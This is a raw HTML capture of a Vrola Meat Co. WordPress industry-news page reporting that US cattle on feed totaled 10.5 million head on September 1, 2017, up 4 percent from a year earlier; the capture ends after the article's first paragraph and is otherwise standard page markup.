

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vrola.com/cattle-feed-4-september/
body_size: 11080
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta id="nwviewport" name="viewport" content="width=device-width, initial-scale=1">
<script> if (screen.width < 480){ var mvp = document.getElementById('nwviewport'); mvp.setAttribute('content','width=480'); } </script>
<title>Cattle on feed up 4% in September - Vrola</title>
<link rel="apple-touch-icon" sizes="57x57" href="https://www.vrola.com/assets/icons/apple-icon-57x57.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.vrola.com/assets/icons/apple-icon-60x60.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.vrola.com/assets/icons/apple-icon-72x72.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.vrola.com/assets/icons/apple-icon-76x76.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.vrola.com/assets/icons/apple-icon-114x114.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.vrola.com/assets/icons/apple-icon-120x120.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.vrola.com/assets/icons/apple-icon-144x144.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.vrola.com/assets/icons/apple-icon-152x152.png?ver=1.0.0.3">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.vrola.com/assets/icons/apple-icon-180x180.png?ver=1.0.0.3">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.vrola.com/assets/icons/android-icon-192x192.png?ver=1.0.0.3">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.vrola.com/assets/icons/favicon-32x32.png?ver=1.0.0.3">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.vrola.com/assets/icons/favicon-96x96.png?ver=1.0.0.3">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vrola.com/assets/icons/favicon-16x16.png?ver=1.0.0.3">
<link rel="manifest" href="https://www.vrola.com/assets/icons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://www.vrola.com/assets/icons/ms-icon-144x144.png?ver=1.0.0.3">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="y_AtQQTkPHuXUUIjDRGSxzCF9m2kQ7Cwd2KoeeCIFME" />
<link rel="shortcut icon" href="https://www.vrola.com/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.vrola.com/assets/images/favicon.ico?ver=1.0.0.3" type="image/x-icon">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Bitter:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vrola.com/cattle-feed-4-september/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cattle on feed up 4% in September - Vrola" />
	<meta property="og:description" content="WASHINGTON – Cattle and calves on feed for slaughter totaled 10.5 million head on Sept. 1, 2017, 4 percent above &hellip;" />
	<meta property="og:url" content="https://www.vrola.com/cattle-feed-4-september/" />
	<meta property="og:site_name" content="Vrola" />
	<meta property="article:publisher" content="https://www.facebook.com/vrolameatco/" />
	<meta property="article:published_time" content="2017-09-26T13:17:59+00:00" />
	<meta property="og:image" content="https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg" />
	<meta property="og:image:width" content="432" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Allyson Mahoney" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jvrolameats" />
	<meta name="twitter:site" content="@jvrolameats" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.vrola.com/cattle-feed-4-september/#article","isPartOf":{"@id":"https://www.vrola.com/cattle-feed-4-september/"},"author":{"name":"Allyson Mahoney","@id":"https://www.vrola.com/#/schema/person/e00aca379ee2a54cad4745502ba9fbb7"},"headline":"Cattle on feed up 4% in September","datePublished":"2017-09-26T13:17:59+00:00","mainEntityOfPage":{"@id":"https://www.vrola.com/cattle-feed-4-september/"},"wordCount":146,"publisher":{"@id":"https://www.vrola.com/#organization"},"image":{"@id":"https://www.vrola.com/cattle-feed-4-september/#primaryimage"},"thumbnailUrl":"https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg","articleSection":["Industry News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.vrola.com/cattle-feed-4-september/","url":"https://www.vrola.com/cattle-feed-4-september/","name":"Cattle on feed up 4% in September - Vrola","isPartOf":{"@id":"https://www.vrola.com/#website"},"primaryImageOfPage":{"@id":"https://www.vrola.com/cattle-feed-4-september/#primaryimage"},"image":{"@id":"https://www.vrola.com/cattle-feed-4-september/#primaryimage"},"thumbnailUrl":"https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg","datePublished":"2017-09-26T13:17:59+00:00","breadcrumb":{"@id":"https://www.vrola.com/cattle-feed-4-september/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vrola.com/cattle-feed-4-september/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vrola.com/cattle-feed-4-september/#primaryimage","url":"https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg","contentUrl":"https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg","width":432,"height":300},{"@type":"BreadcrumbList","@id":"https://www.vrola.com/cattle-feed-4-september/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vrola.com/"},{"@type":"ListItem","position":2,"name":"Cattle on feed up 4% in September"}]},{"@type":"WebSite","@id":"https://www.vrola.com/#website","url":"https://www.vrola.com/","name":"Vrola","description":"Center of the Plate Specialists","publisher":{"@id":"https://www.vrola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vrola.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.vrola.com/#organization","name":"Vrola Meat Co.","url":"https://www.vrola.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vrola.com/#/schema/logo/image/","url":"https://www.vrola.com/wp-content/uploads/2017/05/logo_b.jpg","contentUrl":"https://www.vrola.com/wp-content/uploads/2017/05/logo_b.jpg","width":363,"height":122,"caption":"Vrola Meat Co."},"image":{"@id":"https://www.vrola.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vrolameatco/","https://x.com/jvrolameats"]},{"@type":"Person","@id":"https://www.vrola.com/#/schema/person/e00aca379ee2a54cad4745502ba9fbb7","name":"Allyson Mahoney","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vrola.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f00f9ac7fa7d56d55ecd0a3e2a15b19049a5db7b060609a9ea9fb5a1cd7e13cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f00f9ac7fa7d56d55ecd0a3e2a15b19049a5db7b060609a9ea9fb5a1cd7e13cf?s=96&d=mm&r=g","caption":"Allyson Mahoney"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vrola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vrola.com%2Fcattle-feed-4-september%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vrola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vrola.com%2Fcattle-feed-4-september%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vrola.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://www.vrola.com/assets/lib/owl-carousel/owl.carousel.css?ver=1.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.vrola.com/assets/lib/owl-carousel/owl.theme.css?ver=1.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://www.vrola.com/assets/lib/lightbox/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='global-style-css' href='https://www.vrola.com/assets/css/global.css?ver=1.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vrola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vrola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vrola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vrola.com/wp-json/wp/v2/posts/386" />
		<style type="text/css" id="wp-custom-css">
			.page-flex-content .wpcf7-form-control {
  margin: .5em 0 !important
}



.page-flex-content .wpcf7 {
  margin: 2em 0 !important
}		</style>
		<!--[if gte IE 9]
<style type="text/css">
.gradient {
filter: none;
}
</style>
<![endif]-->
</head><body class="wp-singular post-template-default single single-post postid-386 single-format-standard wp-theme-netwave post-cattle-feed-4-september">
    <header class="header hastransition">
    	<div class="wrapper top-menu">
        	<div class="container">
                <div class="col-sm-12 col-md-12 links-nav quick-nav">
                							<aside id="text-2" class="widget widget_text">			<div class="textwidget"><span class="phone">732-525-2255</span></div>
		</aside><aside id="nw_social_widget-2" class="widget widget_nw_social_widget"><ul class="links-nav socials nw-social-networks center">								<li class="menu-item facebook"><a href="https://www.facebook.com/vrolameatco/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
				                								<li class="menu-item twitter"><a href="https://twitter.com/jvrolameats" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
				                </ul></aside>                                    </div>
            </div>
        </div>
    	<div class="container menu-container">
        	<div class="col-xs-6 col-sm-3 col-md-4 logo">
        		<a href="https://www.vrola.com/"><img src="https://www.vrola.com/assets/images/logo.png" class="img-responsive hastransition"/></a>
            </div>
            <div class="col-xs-6 col-sm-9 col-md-8 main-nav">
							<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
									<button type="button" class="navbar-toggle collapsed menu-toggle">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<a class="sr-only skip-link" href="#content">Skip to content</a>
									<div class="menu-container">
											<ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item menu-item-133 menu-item-has-children dropdown"><a href="#">About Vrola</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-183"><a href="https://www.vrola.com/our-company-history/">Our Company History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-306"><a href="https://www.vrola.com/food-safety/">Food Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item menu-item-134 menu-item-has-children dropdown"><a href="#">Products &#038; Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-468"><a href="https://www.vrola.com/fine-meats-seafood-catalog/">Our Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-224"><a href="https://www.vrola.com/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item menu-item-135 menu-item-has-children dropdown"><a href="#">News &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item menu-item-216"><a href="https://www.vrola.com/category/company-news/">Company News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item menu-item-215"><a href="https://www.vrola.com/category/industry-news/">Industry News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item menu-item-266"><a href="https://www.vrola.com/category/press/">Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item menu-item-136 menu-item-has-children dropdown"><a href="#">Specials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product-category menu-item menu-item-226"><a href="https://www.vrola.com/product-category/featured-products/">Featured Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-474"><a href="https://www.vrola.com/contact/">Contact Us</a></li>
</ul>									</div>                    
							</nav>
            </div>
        </div>
    </header>
    <div class="header-holder"></div> 

<div class="wrapper page_headline">
    <div class="img-bg" style="background-image: url(https://www.vrola.com/assets/images/featured-industry-news.jpg); background-position:  center;"></div>
    <div class="doverlay"></div>
    <div class="headline">          
      <div class="container">
          <h1>Industry News</h1>
          <i></i>
      </div>
    </div>
</div>
<div class="container single-content">
  <div class="col-sm-8 col-md-8 content-area">
      <main id="main" class="site-main" role="main">
      	<img width="432" height="300" src="https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg" class="post_thumbnail img-responsive" alt="" decoding="async" fetchpriority="high" srcset="https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded.jpg 432w, https://www.vrola.com/wp-content/uploads/2017/09/Cattle-embedded-300x208.jpg 300w" sizes="(max-width: 432px) 100vw, 432px" />		<article id="post-386" class="post-386 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-news">
	        <h1 class="entry-title"><span>September 26th, 2017</span>Cattle on feed up 4% in September</h1>
		
	 
	<div class="entry-content">
		<p>WASHINGTON – Cattle and calves on feed for slaughter totaled 10.5 million head on Sept. 1, 2017, 4 percent above inventory reported on Sept. 1, 2016, the National Agricultural Statistics Service (NASS) of the US Dept. of Agriculture said in its Cattle on Feed report. The report is for feedlots with capacity of 1,000 or more head.</p>
